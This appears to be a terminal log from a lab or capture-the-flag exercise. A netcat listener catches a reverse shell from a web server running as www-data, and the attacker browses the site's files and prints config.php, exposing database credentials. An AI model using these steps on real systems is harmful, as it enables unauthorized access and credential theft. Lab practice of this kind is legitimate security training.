 (k14d1u5㉿kali)-[~/Desktop]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 54928
/usr/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/academy/studentphoto
$ cd ..
$ pwd
/var/www/html/academy
$ ls -la
total 84
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 .
drwxr-xr-x 3 root     root     4096 May 29  2021 ..
drwxr-xr-x 4 www-data www-data 4096 Dec 12  2017 admin
drwxr-xr-x 6 www-data www-data 4096 Dec 12  2017 assets
-rw-r--r-- 1 www-data www-data 4140 Jun  3  2020 change-password.php
-rw-r--r-- 1 www-data www-data  885 Jun  3  2020 check_availability.php
drwxr-xr-x 2 www-data www-data 4096 Jun  3  2020 db
-rw-r--r-- 1 www-data www-data 4571 Jun  3  2020 enroll-history.php
-rw-r--r-- 1 www-data www-data 6685 Jun  3  2020 enroll.php
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 includes
-rw-r--r-- 1 www-data www-data 3959 Jun  3  2020 index.php
-rw-r--r-- 1 www-data www-data  451 Jun  3  2020 logout.php
-rw-r--r-- 1 www-data www-data 4370 Jun  3  2020 my-profile.php
-rw-r--r-- 1 www-data www-data 2868 Jun  3  2020 pincode-verification.php
-rw-r--r-- 1 www-data www-data 6836 Jun  3  2020 print.php
drwxr-xr-x 2 www-data www-data 4096 Jul  7 11:54 studentphoto
$ cd include
/usr/bin/sh: 6: cd: can't cd to include
$ cd includes
$ ls -la
total 24
drwxr-xr-x 2 www-data www-data 4096 May 30  2021 .
drwxr-xr-x 7 www-data www-data 4096 Jun  3  2020 ..
-rw-r--r-- 1 www-data www-data  273 May 30  2021 config.php
-rw-r--r-- 1 www-data www-data  308 Jun  3  2020 footer.php
-rw-r--r-- 1 www-data www-data 1551 Jun  3  2020 header.php
-rw-r--r-- 1 www-data www-data  842 Feb 12  2017 menubar.php
$ cat config.php
<?php
$mysql_hostname = "localhost";
$mysql_user = "grimmie";
$mysql_password = "My s";
$mysql_database = "onlinecourse";
$bd = mysqli_connect($mysql_hostname, $mysql_user, $mysql_password, $mysql_database) or die("Could not connect database");